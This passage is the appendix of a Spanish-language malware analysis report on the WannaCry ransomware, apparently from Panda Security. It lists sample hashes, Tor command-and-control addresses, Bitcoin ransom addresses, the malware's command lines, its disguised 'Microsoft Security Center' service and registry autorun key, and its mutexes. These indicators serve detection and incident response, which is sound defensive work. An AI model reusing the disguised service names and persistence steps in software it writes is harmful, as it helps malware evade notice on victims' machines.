C4AD13742EEA06B83CDD327D456475F3 1008DC20ECD2FD51594E5822A4C48B27 25ED37A6EAE58E6BE0E5BE25E08391AD 1B3F45FDB84F5D28B115E46432B51445 ADF84F1DAE003B6A6AD06A7E0A0DE4C2 4BEE4C92CF8C724C3F8D620C596BEF0E 8182D9CEE031492868AA14AD4C544871 1176B58D48FA14BA51CC355F0D97E9EE E63AC863C125491FD7F0156690A5AD49 1244A500A542A4D711BEC19E256D3EA4 85C8AA082AF064C2E6B4AA05C3E4198C 5C3678CA08BFAE4FA111353FDAF1A908 A6E1CE9E133D986123482294AD45D688 A14392CDC6A32BAEEB7EC676E31F4DDA BC409BFD2B92E13B4A5C53CD38193E25 D101458BF12DC1B6563FA702F9856305 C8EE875F395D17175BA9534318F273AA 9524E8A3BB88438878C9691EA0F038B3 739B09535819998ED8BAA13B18759901 508EEA03857853D18EBD1CD56D6039EC 3F03A2A13B77689401769C129468A51D E511BAB670117D4B07FDBEAF8E499A0C C54C1B75241FC76D13A7C3407FD70E8B 9507F6C5D7575F08FFFC14AD82B823C5 1AD05EF49CC178A9D68CCA76411FBC63 3E17CA056714EEC628960DBB091EEACC 3ED057DCD93ACD9CBAE9B72AA2B69866 121BDE34CE23204F92CA1D86A830F897 7EEF74D99C3D42D3EC5B1C87F247981D BD8831FF2B1DE20CC89723CD2FFA1D4C 72CCC5112B3B67F457089D9EA4AE6BEF CFFFFB5125D7DB2CB8571147D9D93967 72E39278D10C996C4F34FD01299151C1 1A784CF720AC28F68CBCDBE10144D382 3AFD873F976CCB46182B09FCE86128A2 F54FB8F54CEA92245162E3E359A122DE 6E3579165B8C1A2196D8B11997E6F430 BCA0EA97155B22D383E80F506E6DD662 723510BBFA3982F71D970B04783988BF 67CA5FA76CE212FE63B025953C3AA383 27931061EA3A9C0A4137B25BA8853E55 841595FC3743045CE1921016306AD46E

F8FAF81876B00F5F906D99A73074F826 302123DDEE17B94467CA3DE7A180E27B A04C0BBF1E5C6C0AD79F25231500C470 E46CC7704649BEE3CF62DC7C8EEF92BC 45E1FA3B575919E2C891B91FFDAF293E 3A41839339DFF5F6DB6D97DC850FD7E6 42181CCD6CECE831758A2E41C82329EB 6AA8B6808355ACF28A7D9F023A22CB2F 77CE115A9CB11089AF058BEE1F249655 26CBA3DF81431C1DE14747259219E5E7 090115FB44E59F734274C005671835E4 8E17CCA4BD754D3E333748F3057FF48B D61AABE3D8F709AA19A7081661F7AB6D 042220A9F37E19C2D07C20D5C6556DA6 9A2459972439543FA562601E23DF4226 D0BA545DF0B96E8295F3A5362BD76A80 54CB648CBD354E727A10065DC4A3641E 358AB4719E7AF138B5F1903CDE037EB8 CFE05085B6EA60A50AC30E6E8C97547B 567D28DE2129DC8E1BBCDF37C11BD2A3 FEE22D2F867F539B080671234199AD90 33EBBE044B20EE3DE811A070DB37A207 A14ADEEBDD0C974A890E0119804AAA97 3F87EC08F9F8D7F752ABB83BA4D09C1B 2983BB57017272DEC91A41762B7718AC F54F2CDCF85B139638BCE882FF486E75 986FF9951F3B43C8275292AD72725E4E E52FEFDEDB065D747434C1A307EDBDA1 EC03F1D8DBF07D84E5469D5F2D1C2F71 B7909213A5E526146824D702E013EC63 E69471734BB6C68ED59EFB7F9F324391 503B4D9DB3040AF8618E0308C19953F3 30B506A13C6A20CD80D887FE2DEE3BC9 1D548EAE15B8BC050FFD41914CBA1A65 AA2748A8633FC2AB910DF4B90EA1B3DB 14485A33FD7F9EB90E34C3AF50F69540 3B1444B3377FFBECB460B1256FEA212D 84BD2553AC818F1790E6D043FC3FA239 F729666F1B67490F48AA26DA129CD78A 3C6375F586A49FC12A4DE9328174F0C1 095F70BC99454E79FB20F1042074EB9D F93ED60FB05E855118B68CDB8D7BB182

5E68461D01FE4F3D8A335C725E3C7B6F A084316EFB8543C95769CA892AEE9562 29F1E0C25F06890A25C0F478FDD2CB00 9010C6FC28BBB2AE9188228691B7C973 5FA3051376E790EA5E13342231E66DEC 1805FFE69FDC338CF7EB061A74537261 802D2274F695D3F9B864FF395E9F0583 DFADA7FBC9156FCBBD4A03881E660D6D 9853288BBDA0FAEAF26D845E7EB6D289 37096BAA79383FAF1456507FA963C41A 2ACEA7F2CC0D7F69552878B3D12385AF B83EC73C4DCF0BE87711C59415472D13 EADDFE3E397BC61DB749B074FF5242D5 9D678C01B1F944DC9AC46AC0CFA63951 E8C8E5A66CA3CD513668D1A748823F2C 737367791A1F09C94DED82652E77C442 78F8620D07B03F4E6DB9FBF0D019B95F 1C0BD8834194C915762F16D93F5CCC37 F943B62F468A4A0B0A6E6C15061C1945 66A233C9214D3D176A76F62456BBA85E E274AC7A8C36654F094AC63047F7BEAB 493BFC730E9C86DFEB7861A5C5AA21FC F359D6A61E76D01AC0B6302E789FEFF7 1B9C23AFB77D4B57523D5310F01F3F8B FA0FDFE9AFD72E9AE09F9E0B75F8B13B 80A2AF99FD990567869E9CF4039EDF73 F039E896AD0D438F7D24C34C1F61E4B9 D1A407CE2398A599842F7E1AAEAD13A0 76EFB0E9E4847B93C0486AA5CDFDE3D7 3F7B2CF5963737C5BCC5E2892023BF52 0032ED755A83D3969714D6FABFF5D15E 9DFAF183DBB86BC429847E1D7870ADB9 E96FA4F9C77D188859346FAD8E2BB465 8DF73CCF4907B07AED96984D87958246 DC77333B3B24A53FC975D1F4127A2348 16599AB60799BD3A1CDD4693E64AD142 FDC004BEF582D9E167F093EC1B768952 7CD4CC82923BB8E0D27372772441F3CA 770FCA32AF3D25039F2E7A75AA2AC941 49308A8F3D5D1780E52815D4217B57E2 FACBEC0F9C72DA2BAD41A82554A7662F E9F7182311359587468700C56B8F4DAD



466CC6A5DEBF64A0CF90980916C2FA9F 532DF50DEDDC8A9B82F30E6059E34C80 FE9C079C1BB4520A90133138F2C061D6 AC434FEED7AC7E2FACCF9E66ACE99787 9CFF2C57624361A0F0840C7624F94666 C9A0882DE8189DC9B8272C36C5590EA7 92CC807FA1FF0936EF7BCD59C76B123B E6243D51E1534002755BA10C361B1DB3 5AB99FF7DE746BCC9B13D13ABF1F61D9 D98C575B632B9AA5BF35FC36EB8BACF3 5ADF1FC8616233EB8BCACD126841A5E8 EB87BBB7E22FF067D303B745599FB4B7 638A6E2B85E11873F573EF9D0AA8ED1A DE69AB7D058BD7BA4243C130AA549848 3C21810E3820AD2D3749BB2C5342669E C8C046A3C5633AE6F60F876B3EA74DE6 07D2FA1FC19396A14A235536EE3BBA16 27C9E96211FB77ED73FA24B290F8EEDC 5AFC535A9980BD8DD110F09199E8E117 E19E0CFC694635856245CA8E1FE336C1 8C6713681FFB5FBB83FF9353D89DF48D 623AFE21D3470FD52861D4F2A0865C28 27F2D7C5F217FD61F8B455DE8B1F6157 845FCF3E7EAB17A1B63832C187BC5142 DD0925A4D16CD673AA06E3B15F8136CC 9EBF1A2A96A1F13DC62A6B6ACB5FD3B8 46D140A0EB13582852B5F778BB20CF0E 03601EBAB06ADCC05545AAF3CE59601D C4ADA07E9F750A2F9E3B5A592C3E8C4E A7C448789FEFCD319352B414CE0FA3BF 6381B98EF2C1C7F1E1678F178274E87A A8365EF51AA4158197204A914BF2045F 9C4301C9E49E9B767B2DAEFCF2E28134 8965AE4D1E2ECE0E0BF452CE558F8812 D7CF8AE014540314A92281B0E92D7FA6 1B94CD23AE55C020B9DF900E5896DA8C C1426666EB3D9330E1820B3494451D9B 653999EDCDE5D55BC03C135A44B514FD DF42E1E035F656FBDA255708DCEB51E2 D4AE7DE6B8345C4024D762A2D5BAF7A3 3885029409955C34AE9D176C447EBC93 903D26CA69E2717B1440E0E498543FC7 47EC325CE31E197538632F35303CF654

458425117EC0EC9306146E5058859C78 B67B7879F4C66D8F908A1AE26C46620F 0F417FDFD64E0EC7EFCC13616FEC93CD 938554E7D5807C0653D5B1AD8AD245C2 AA1F73335722C85F85EE5B2E3BFF1406 D759469E07466288E1BE034A5CE2B638 C29D733523CB6CC3FF331021FBE7D554 7F2BC30723E437C150C00538671B3580 3600607AB080736DD31859C02EAFF188 4BB0DB7B5DEA5A5F7215CABE8F7155AF C69EE6BDAF30ED9EDC37D2274AD5F5D1 C39F774F7B4257F0EC3A7329063FC39C 27CB59DB5793FEBD7D20748FD2F589B2 79E5A2B3F31F8541EB38DAE80C4A34C8 4B700C7A304A9E8D2CB63687FE5D2415 B4D42CF15E9ACD6E9DEE71F236EF0DEC 37EB07CF2FD3CFC16B87624565796529 C27AC2A321145CC8EA1A97F0A329D139 1A68EFEDA07AD2F449E844D4E3383B85 D27B7EDCD6FE5D6C55CF1AA09AB87C8B A70B7A60F9C13A3306FB3E54229862A1 6D26E44407A6CBB6C63AFE4914EFD135 F94429CC043169462D34EDD14117DDD2 7660AB72BCD3CBCC4E9ADFB84F7BAEAA D46D2C27A42DC41564283E74FC7DC43D 36F5B8EF2561A02B89CE62DE705458DD 9929D18280A6309C3FC1A175E73EAF79 F107A717F76F4F910AE9CB4DC5290594 31DAB68B11824153B4C975399DF0354F A05DAF549FEEE576BB4586D37BFA7F23 8621727CDE2817D62209726034ABD9D3 13D702666BB8EADCD60D0C3940C39228 CD7A1B9D4B0FB02489102305A944D0B9 580AAF34E9E37A64CF4313A20EAB6380 E9CFA94806D89999FFFE5B1583B13DBE 7E587A620BDBCD29B3FC20C5E0A5F2D8 1358D78A5427E04F3CFC8FFF9E4F8C32 638F9235D038A0A001D5EA7F5C5DC4AE 7D31ADCA26C6C830F6EA78ED68DE166B A7D730D66AC8154D503AF560EBB043CB 9F38D2F801D57DBF714B60B55170DE0C 0D859C69106E05931BEB5FC2B4AD4DB3 BEE302BE6278964A8CB653BC7FCE5530

DB349B97C37D22F5EA1D1841E3C89EB4 246C2781B88F58BC6B0DA24EC71DD028 181C3455DD325A2A6ECD971278B7D41C 932D593C0DCE308F2C496F8318BFA4A9 7B968EBEA8D77C59AA553100D04CD8B4 882D70B718FB0640FD8C57028EE34A18 89347BA13DAB2940C83EA753F89EE3A4 9B97ECB5BA558FD0B64A5461CF75D465 4DF48816B2563928D941B530A4CC090F 93EBEC8B34A4894C34C54CCA5039C089 5D52703011722DFF7A501884FECC0C73 CEBDE4399C4413BC5CC647447093D251 533146828B909C886B3316F4F73067C4 5318B32086E6D33DEFA4295B1DF07D22 2700C59EA6E1A803A835CC8C720C82CA 8FF9C908DEA430CE349CC922CEE3B7DC 05C37CC103AFB24036D75F87A021BECB 54A116FF80DF6E6031059FC3036464DF B8A7B71BFBDE9901D20AB179E4DEAD58 2D1E3A2DF4F147F025C7349926EE88B0 91EBCD98CCF513572467244221455851 1894418EC97703F5E52D9EE132FC3A90 5BEF35496FCBDBE841C82F4D1AB8B7C2 44EC4895F054266A22FA40364C46ECBD BEC0B7AFF4B107EDD5B9276721137651 1CFE70E37DFD11D68A0F558E687BE77F E16B903789E41697ECAB21BA6E14FA2B BE73E513A5D647269551B4850F0C74B8 2E8847A115AC0B9D49F5481E773CAD3D 0156EDF6D8D35DEF2BF71F4D91A7DD22 975D2600C0AD9FF21DFBFE09C831843A 100A94944C3009877B73F19FCD4D5280 9503AF3B691E22149817EDB246EA7791 FF81D72A277FF5A3D2E5A4777EB28B7B 05A00C320754934782EC5DEC1D5C0476 92F88C128B460489D98672307D01CEA7 C39ED6F52AAA31AE0301C591802DA24B 269E032DEA2A1C6B7841BDFE5F54F26B 3D072024C6A63C2BEFAAA965A610C6DF 5B2B45A2BC04B92DDAFC5C12F3C8CFA6 57AAA19F66B1EAB6BEA9891213AE9CF1



## **APENDICE B - LISTA CC DEL DECRIPTOR**

gx7ekbenv2riucmf.onion 57g7spgrzlojinas.onion xxlvbrloxvriy2c5.onion 76jdd2ir2embyv47.onion

cwwnhwhlz52maqm7.onion



### **APENDICE C - LISTA DE DIRECCIONES DE PAGO DE BITCOIN**

https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn https://blockchain.info/es/address/1BANTZQqhs6HtMXSZyE2uzud5TJQMDEK3m https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94



## **APENDICE D - LISTA DE COMANDLINES**

- C:\WINDOWS\mssecsvc.exe
- C:\WINDOWS\mssecsvc.exe -m security
- C:\WINDOWS\tasksche.exe /i
- cmd.exe /c "C:\ProgramData\dqzdvrnqkzci137\tasksche.exe"
- C:\ProgramData\dqzdvrnqkzci137\tasksche.exe
- @WanaDecryptor@.exe fi



# **APENDICE E - LISTA DE FICHEROS**





## **APENDICE F - PERSISTENCIA**

- › Servicio:
	- Nombre: mssecsvc2.0
	- Descripción: "Microsoft Security Center (2.0) Service"

› Clave de registro creada (autorun):

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\obsbeuqp

321 C:\WINDOWS\system32\tasksche.exe\"" /f



# **APENDICE G – Mutex creados durante el Cifrado**

'Global\MsWinZonesCacheCounterMutexA' 'Global\MsWinZonesCacheCounterMutexW'



# **APENDICE H - Tabla de extensiones que cifra la muestra analizada**





Para tu información, mantendremos constantemente actualizada nuestra web de soporte con todos los detalles del ciberataque #WannaCry:

http://www.pandasecurity.com/spain/support/card?id=1688